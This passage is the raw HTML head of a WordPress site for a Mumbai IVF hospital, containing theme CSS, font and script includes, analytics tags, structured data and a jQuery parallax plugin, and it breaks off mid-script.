.gt3_video__play_button,#back_to_top.show:hover{background: #ff7426;}.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .gt3_price_item-cost-elementor .inner_circle,#back_to_top,#back_to_top:hover,#back_to_top.show:hover{border-color: #ff7426;}.gt3_custom_tooltip:after {border-color: #ff7426 transparent transparent transparent;}.woocommerce button.button.alt:hover,.woocommerce .woocommerce-message a.button:hover{background-color: transparent;}#yith-quick-view-content .product_meta a,#yith-quick-view-content .product_meta .sku,.single-product.woocommerce div.product .product_meta a,.single-product.woocommerce div.product .product_meta .sku,.select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce ul.products li.product .woocommerce-loop-product__title,.search_result_form .search_form label,.woocommerce .star-rating::before,.woocommerce #reviews p.stars span a,.woocommerce p.stars span a:hover~a::before,.woocommerce p.stars.selected span a.active~a::before,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.cart_list.product_list_widget a.remove,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li .gt3_pagination_delimiter,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count,.widget_categories ul li .post_count,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li .page-numbers,.woocommerce ul.cart_list li .quantity{color: #696687;} .woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.widget .calendar_wrap table td#today,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover{color: #3b3663;}.woocommerce.single-product #respond #commentform textarea:focus{border-bottom-color: #3b3663;}.woocommerce .gridlist-toggle,.woocommerce .gt3-products-header .gt3-gridlist-toggle,.wrapper_404 .gt3_module_button a:hover{background-color: #ffffff;}.search_form .search_text,.widget_product_search .gt3_search_form input#woocommerce-product-search-field-0,.gt3_burger_sidebar_container .mc_merge_var input#mc_mv_EMAIL,.wpda-builder__burger_container .mc_merge_var input#mc_mv_EMAIL,.gt3_burger_sidebar_container .mc_merge_var input[type="email"],.wpda-builder__burger_container .mc_merge_var input[type="email"] {border-color: rgba(59,54,99, 0.5) !important;}.gt3_widget.woocommerce .widget-title,.woocommerce div.product > .woocommerce-tabs ul.tabs li a,.logo_container .site-title {color:#3b3663;}blockquote,p.form-submit button#submit,.woocommerce ul.products li.product a .woocommerce-loop-product__title,.woocommerce div.product form.cart .button,.woocommerce-cart table.cart td.actions .coupon .button,.woocommerce-cart table.cart td.actions > .button,.home2_form input.wpcf7-form-control.wpcf7-submit,.home5_form input.wpcf7-form-control.wpcf7-submit,.wpcf7-form input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-family:Rubik;}.woocommerce div.product form.cart div.quantity,.woocommerce #review_form #respond input[type="date"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond input[type="number"],.woocommerce #review_form #respond input[type="password"],.woocommerce #review_form #respond input[type="search"],.woocommerce #review_form #respond input[type="tel"],.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="url"],.woocommerce #review_form #respond select,.woocommerce #review_form #respond textarea,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce table.shop_table td,.woocommerce-cart .cart_totals table.shop_table tr th,.woocommerce-cart .cart_totals table.shop_table tr td,.widget_product_search .gt3_search_form input#woocommerce-product-search-field-0,.woocommerce ul.products li.product .gt3-animation-wrapper,.woocommerce-page ul.products li.product .gt3-animation-wrapper,.gt3_qty_spinner,.woocommerce-cart table.cart td.actions > .button,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce table.shop_table{border-color: rgba(59,54,99, 0.1) !important;}.coming_soon_form #mc_signup_form .mc_input,.coming_soon_form .mc4wp-form .mc_merge_var input {border-color: rgba(59,54,99, 0.04) !important;}.price_item .item_cost_wrapper h3,.price_item-cost,.ribbon_arrow .control_text span:not(.all_slides),.elementor-widget-tabs .elementor-tab-desktop-title,.woocommerce.widget_product_categories ul li:hover > a,.product-categories > li.cat-parent:hover .gt3-button-cat-open,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover > a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover span,.cart_list.product_list_widget a.remove:hover,.woocommerce ul.products li.product a:hover,.woocommerce table.shop_table td.product-remove a:hover:before,.woocommerce table.shop_table td.product-name a:hover {color: #3b3663;}.elementor-widget-gt3-core-portfolio .hover_none .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type1 .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type2 .wrapper:hover .img:after,.elementor-widget-gt3-core-portfolio .hover_type6 .wrapper .img_wrap:after{background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(59,54,99) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(59,54,99) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 50%, rgba(59,54,99) 100%);}.elementor-widget-gt3-core-portfolio .hover_type4 .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type5 .wrapper .img:after{background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(59,54,99) 65%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(59,54,99) 65%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(59,54,99) 65%);}.tagcloud a,ul.pagerblock li a,ul.pagerblock li a,ul.pagerblock li span,.page-link .page-number,.gt3_comments_pagination .page,.gt3_comments_pagination .page-numbers{background: rgba(59,54,99, 0.04);}.tagcloud a:hover{background: rgba(59,54,99, 0.14);}.gt3_single_team_info__item a:hover span {color: #3b3663;}.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag .button,.woocommerce div.product > .woocommerce-tabs .panel,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.gt3_product_list_nav{border-color: rgba(59,54,99, 0.1);}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,button:hover {border-bottom-color: rgba(59,54,99, 0.3);color: #696687;}.mc_form_inside .mc_signup_submit:before,.mc4wp-form-fields .mc_signup_submit:before {color: rgba(59,54,99, 0.3);}.mc_form_inside .mc_signup_submit:hover:before,.mc4wp-form-fields .mc_signup_submit:hover:before {color: rgba(59,54,99, 0.5);}.price_item .label_text span,a.bordered:hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a,.woocommerce-cart .shipping-calculator-form .button:hover,.woocommerce #payment .woocommerce-page #place_order,.woocommerce #payment .woocommerce-page #place_order:hover,.woocommerce .return-to-shop a.button.wc-backward:hover,span.ui-slider-handle.ui-state-default.ui-corner-all.ui-state-hover,body table.compare-list .add-to-cart td a:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .button,.woo_mini-count > span:not(:empty),#review_form form#commentform input#submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.infinite-scroll-request > div,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.back,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type3:after,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4:hover .gt3_module_button__cover:after,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.back:before,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.back:after,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type6:hover:before,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type6:hover:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce div.product > .woocommerce-tabs ul.tabs li.active,.woocommerce-Reviews #respond form#commentform input#submit,.mc_form_inside #mc_signup_submit,.mc4wp-form-fields input[type="submit"],.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-message a.woocommerce-Button.button:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message--info .button:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .button:hover,.woocommerce-account form.woocommerce-EditAccountForm > p > .woocommerce-Button,.elementor-toggle span.gt3_dropcaps{background-color: #3b3663;}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.revolution_form input.wpcf7-form-control.wpcf7-submit,.home2_form input.wpcf7-form-control.wpcf7-submit,.home5_form input.wpcf7-form-control.wpcf7-submit,.coming_soon_form .mc_form_inside #mc_signup_submit,.coming_soon_form .mc4wp-form-fields input[type="submit"],#respond .form-submit button#submit,.dark_style .revolution_form input.wpcf7-form-control.wpcf7-submit:hover {background-color: #ff7426;}.dark_style .revolution_form input.wpcf7-form-control.wpcf7-submit {background-color: #3b3663;}.gt3_comments_pagination .page-numbers,.page-link .page-number{border-color: rgba(59,54,99, 0.1);color: #696687;}.tagcloud a:hover,.woocommerce nav.woocommerce-pagination ul li a,.widget_product_search .gt3_search_form:before,ul.pagerblock li a,ul.pagerblock li span{color: #696687;}.elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .item_wrapper span.post_date{color: #696687 !important;}.page-link > span.page-number,.gt3_comments_pagination .page-numbers.current {color: #3b3663;}.page-link > span.page-number,.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active a,#review_form form#commentform input#submit,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit{background-color: #696687;}a.bordered:hover,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag .button:hover,.gt3_pricebox_module_wrapper.type1 .gt3_price_item-cost-elementor span.inner_circle{border-color: #3b3663;}.price_item-cost,.countdown-section,.gt3_process_bar_container--type-vertical .gt3_process_item .gt3_process_item__number,.widget.widget_posts .recent_posts .post_title a,.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong,.search .blog_post_preview .listing_meta span{font-family: Nunito;}.price_item-cost span,.ribbon_arrow .control_text span.all_slides,.woocommerce ul.cart_list li a,.isotope-filter a {color: #696687;}.fs_gallery_wrapper .status .first,.fs_gallery_wrapper .status .divider,.countdown-section,.page_nav_ancor a,.woocommerce .widget_price_filter .price_label,.woocommerce table.shop_table td.product-remove a,.woocommerce table.shop_table td.product-name a,.gt3_single_team_info__item h4{color: #3b3663;}/* PixProof */.mfp-container button.mfp-arrow-right:hover {border-left-color: #3b3663;}.mfp-container button.mfp-arrow-left:hover {border-right-color: #3b3663;}/* End PixProof *//* Map */.map_info_marker {background: #0a0b0b;}.map_info_marker:after {border-color: #0a0b0b transparent transparent transparent;}.marker_info_street_number,.marker_info_street,.footer_back2top .gt3_svg_line_icon,button:hover{color: #3b3663;}.marker_info_desc {color: #ffffff;}.map_info_marker_content {font-family:Rubik;font-weight:400;}.marker_info_divider:after {background: #ffffff;}.elementor-custom-embed-play {color: rgba(59,54,99, 0.1);}.elementor-widget-gt3-core-button a {border-color: rgba(59,54,99, 0.1);color: #696687;}.elementor-widget-gt3-core-button a:hover {border-color: rgba(59,54,99, 0.1);color: #3b3663;}.search_result_form input[type="submit"]:hover,.elementor-widget-gt3-core-advanced-tabs:not(.gt3_tabs_marker-yes) .gt3_advanced_tabs_nav > li.ui-tabs-active > a,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .gt3_price_item-cost-elementor span.inner_2_circles:before,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .gt3_price_item-cost-elementor span.inner_2_circles:after,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .gt3_price_item-cost-elementor,.elementor-widget-gt3-core-pricetable .price_button-elementor a,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li .page-numbers:hover,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li .page-numbers.current,.elementor-widget-gt3-core-button.gt3_portfolio_view_more_link_wrapper .gt3_module_button_elementor a:before,.elementor-widget-gt3-core-pricebox .price_button-elementor a span.gt3_module_button__cover.front:before,.gt3_pricebox_module_wrapper.type2 .gt3_price_item-wrapper_block:before,.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .gt3_item_cost_wrapper h3{background-image: linear-gradient(96deg, #9289f1 0%, #3b3663 100%);}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .price_button-elementor .shortcode_button .gt3_module_button__cover.back:before,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor .shortcode_button .gt3_module_button__cover.back:before,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type3 .price_button-elementor .shortcode_button .gt3_module_button__cover.back:before,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type4 .price_button-elementor .shortcode_button .gt3_module_button__cover.back:before{border-color: #3b3663;}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .price_button-elementor .shortcode_button:hover,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor .shortcode_button:hover,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type3 .price_button-elementor .shortcode_button:hover,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type3 .gt3_price_item-cost-elementor,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type4 .price_button-elementor .shortcode_button:hover,.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type4 .gt3_price_item-cost-elementor {color: #3b3663;}.elementor-widget-gt3-core-pricetable .price_button-elementor a:hover,.elementor-widget-gt3-core-button.gt3_portfolio_view_more_link_wrapper .gt3_module_button_elementor a:after{background-image: linear-gradient(96deg, #3b3663 0%, #9289f1 100%);}.isotope-filter a.active:before,.isotope-filter a:before,.search_result_form input[type="submit"],.elementor-widget-gt3-core-blog-packery .format-video .gt3_video__play_button,.active-package-yes.elementor-widget-gt3-core-pricebox .price_button-elementor span.gt3_module_button__cover.front:before,.elementor-widget-gt3-core-advanced-tabs:not(.gt3_tabs_marker-yes) .gt3_advanced_tabs_nav > li.ui-state-active > a,.gt3_advanced_tabs .gt3_advanced_tabs_nav_wrapper.ui-state-active .gt3_advanced_tabs_nav > li > a,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .gt3_price_item-cost-elementor span.inner_2_circles:before,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .gt3_price_item-cost-elementor span.inner_2_circles:after,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .gt3_price_item-cost-elementor,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .gt3_price_item_body-elementor,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .gt3_item_cost_wrapper h3,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type3 .gt3_price_item_wrapper-elementor,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type4 .gt3_price_item_wrapper-elementor{background-image: linear-gradient(96deg, #f0ac0e 0%, #ff7426 100%);}.active-package-yes.elementor-widget-gt3-core-pricebox .price_button-elementor a:hover span.gt3_module_button__cover.back:before{background-image: linear-gradient(96deg, #ff7426 0%, #f0ac0e 100%);}.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .price_button-elementor .shortcode_button .gt3_module_button__cover.back:before{border-color: #ff7426;}.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor .shortcode_button,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type3 .price_button-elementor .shortcode_button,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type4 .price_button-elementor .shortcode_button,.active-package-yes.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type1 .price_button-elementor .shortcode_button:hover{color: #ff7426;} .wpcf7-form input[type="submit"],.mc_form_inside #mc_signup_submit,.mc4wp-form-fields input[type="submit"],ul.pagerblock li a.current,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_shopping_cart .buttons a.button.checkout.wc-forward,.woocommerce.widget_shopping_cart .buttons a.button.checkout.wc-forward,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product form.cart .button,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce div.product > .woocommerce-tabs ul.tabs li.active,.woocommerce-Reviews #respond form#commentform input#submit,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce .return-to-shop a.button.wc-backward,input[type="submit"],button{background-image: linear-gradient(96deg, #9289f1 0%,#3b3663 51%, #9289f1 100%);}.home08_ctf .wpcf7-form input[type="submit"] {border-color: #3b3663;}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type5 .price_button-elementor .shortcode_button {border-color: #3b3663;}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type5 .gt3_price_item_wrapper-elementor .price_button-elementor .price-button-icon {color: #3b3663;}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type5 .price_button-elementor .shortcode_button:hover {background-color: #3b3663;}.home08_ctf .wpcf7-form input[type="submit"]:hover {background-color: #3b3663;}.revolution_form input.wpcf7-form-control.wpcf7-submit,.home2_form input.wpcf7-form-control.wpcf7-submit,.home5_form input.wpcf7-form-control.wpcf7-submit,.coming_soon_form .mc_form_inside #mc_signup_submit,.coming_soon_form .mc4wp-form-fields input[type="submit"],.wrapper_404 .gt3_module_button a,#respond .form-submit button#submit,.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag .button,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,form.revolution_form input[type="submit"],.gt3_home6_form .mc_form_inside #mc_signup_submit,.gt3_home6_form .mc4wp-form-fields input[type="submit"],.gt3_custom_form_large.default .wpcf7-form .gt3_contactform_home6 input[type="submit"] {background-image: linear-gradient(96deg, #f0ac0e 0%,#ff7426 51%, #f0ac0e 100%);}
/*# sourceURL=gt3-dynamic-handle-inline-css */
</style>
<link rel='preload' as='style' onload="this.rel='stylesheet'" id='theme-font-css' href='https://www.jillahospital.com/wp-content/themes/ewebot/dist/css/theme-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.jillahospital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.rel='stylesheet'" id='elementor-icons-fa-brands-css' href='https://www.jillahospital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.jillahospital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var gt3_themes_core = {"ajaxurl":"https://www.jillahospital.com/wp-admin/admin-ajax.php"};
var gt3_gt3theme = {"ajaxurl":"https://www.jillahospital.com/wp-admin/admin-ajax.php","templateUrl":"https://www.jillahospital.com/wp-content/themes/ewebot"};
var wpda_builder = {"ajaxurl":"https://www.jillahospital.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jillahospital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jillahospital.com/wp-json/wp/v2/pages/12000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jillahospital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.jillahospital.com/?p=12000' />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.398;EXPM_AJAX_URL='https://www.jillahospital.com/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><meta name="facebook-domain-verification" content="qvp8e9jucyd19o6dptcrxc7a590pqa" />
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1, maximum-scale=1, user-scalable=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name='copyright' content='jilla Hospital'>
<meta name='language' content='ES'>
<meta name="robots" content="index,follow" />
<meta name='Classification' content='Business'>
<meta name="distribution" content="local" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MMD4WHL1M4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MMD4WHL1M4');
</script>
<meta name="google-site-verification" content="n-xQ8GUa8R78KxIgpMiz58KMQ0A6qgybydfaF7-lZYw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K66DHKM');</script>
<!-- End Google Tag Manager -->

<script>(function(w, d) { w.CollectId = "664346f53e99425e992d42d0"; var h = d.head || d.getElementsByTagName("head")[0]; var s = d.createElement("script"); s.setAttribute("type", "text/javascript"); s.async=true; s.setAttribute("src", "https://collectcdn.com/launcher.js"); h.appendChild(s); })(window, document);</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "IVF Hospital in Mumbai",
  "alternateName": "Jilla IVF Center",
  "url": "https://www.jillahospital.com/",
  "logo": "https://www.jillahospital.com/wp-content/uploads/2021/05/logo23.png",
  "sameAs": "https://www.jillahospital.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Best IVF Centre in Mumbai",
  "url": "https://www.jillahospital.com/",
  "image": "https://www.jillahospital.com/wp-content/uploads/2021/05/logo23.png",
  "sameAs": [
    "https://www.facebook.com/JillaHospital",
    "https://instagram.com/jillaivfcenter",
    "https://www.jillahospital.com/"
  ],
  "worksFor": {
    "@type": "Organization",
    "name": "Jilla Ivf"
  }  
}
</script>
	<script>
		;(function($) {
			'use strict'

			var testMobile;
			var isMobile = {
				Android: function() {
					return navigator.userAgent.match(/Android/i);
				},
				BlackBerry: function() {
					return navigator.userAgent.match(/BlackBerry/i);
				},
				iOS: function() {
					return navigator.userAgent.match(/iPhone|iPad|iPod/i);
				},
				Opera: function() {
					return navigator.userAgent.match(/Opera Mini/i);
				},
				Windows: function() {
					return navigator.userAgent.match(/IEMobile/i);
				},
				any: function() {
					return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
				}
			};

			var gt3_parallax = function() {
				testMobile = isMobile.any();
				if (jQuery(".gt3_parallax-yes").length && testMobile == null) {
					jQuery(".gt3_parallax-yes").parallax("50%", 0.3);
				}
			};

			// Dom Ready
			jQuery(function() {
				gt3_parallax();
			});
		})(jQuery);

		/*
		jQuery Parallax 1.1.3
		Author: Ian Lunn
		Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

		Dual licensed under the MIT and GPL licenses:
		http://www.opensource.org/licenses/mit-license.php
		http://www.gnu.org/licenses/gpl.html
		*/
		!function(n){var t=n(window),e=t.height();t.resize(function(){e=t.height()}),n.fn.parallax=function(o,r,i){function u(){var i=t.scrollTop();l.each(function(t,u){var l=n(u),f=l.offset().top,s=a(l);i>f+s||f>i+e||l.css("backgroundPosition",o+" "+Math.round((l.data("firstTop")-i)*r)+"px")})}var a,l=n(this);l.each(function(t,e){$element=n(e),$element.data("firstTop",$element.offset().top)}),a=i?function(n){return n.outerHeight(!0)}:function(n){return n.height()},(arguments.length<1||null===o)&&(o="50%"),(arguments.length<2||null===r)&&(r=.1),(arguments.length<3||null===i)&&(i=!0),t.bind("scroll",u).resize(u),u()}}(jQuery);

	</script>
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.jillahospital.com/wp-content/uploads/2021/06/favicon-gray.png" sizes="32x32" />
<link rel="icon" href="https://www.jillahospital.com/wp-content/uploads/2021/06/favicon-gray.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jillahospital.com/wp-content/uploads/2021/06/favicon-gray.png" />
<meta name="msapplication-TileImage" content="https://www.jillahospital.com/wp-content/uploads/2021/06/favicon-gray.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: bold;
 color: #000000;
 background: #ffffff;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: bold;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
